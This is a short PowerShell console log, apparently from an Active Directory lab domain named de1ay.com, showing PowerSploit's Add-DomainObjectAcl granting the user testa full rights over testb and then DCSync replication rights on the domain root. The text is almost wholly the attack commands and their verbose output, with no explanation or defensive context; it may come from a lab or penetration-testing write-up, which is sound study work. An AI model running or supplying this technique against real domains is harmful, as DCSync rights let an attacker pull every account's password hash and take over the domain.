 (&(|(|(samAccountName=testb)(name=testb)(displayname=testb))))
详细信息: [Add-DomainObjectAcl] Granting principal
CN=testa,CN=Users,DC=de1ay,DC=com 'All' on CN=testb,CN=Users,DC=de1ay,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal
CN=testa,CN=Users,DC=de1ay,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=testb,CN=Users,DC=de1ay,DC=com
PS C:\Users\Administrator\Desktop\PowerSploit-dev\PowerSploit-dev\Recon> Add-Dom
ainObjectAcl -TargetIdentity "DC=de1ay,DC=com" -PrincipalIdentity testa -Rights
DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.DE1AY.COM/DC=DE1AY,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=testa)(name=testa)(displayname=testa))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.DE1AY.COM/DC=DE1AY,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'de1ay.com' from
'DC=de1ay,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.DE1AY.COM/DC=de1ay,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=DC=de1ay,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal
CN=testa,CN=Users,DC=de1ay,DC=com 'DCSync' on DC=de1ay,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal
CN=testa,CN=Users,DC=de1ay,DC=com rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=de1ay,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal
CN=testa,CN=Users,DC=de1ay,DC=com rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=de1ay,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal
CN=testa,CN=Users,DC=de1ay,DC=com rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=de1ay,DC=com
PS C:\Users\Administrator\Desktop\PowerSploit-dev\PowerSploit-dev\Recon>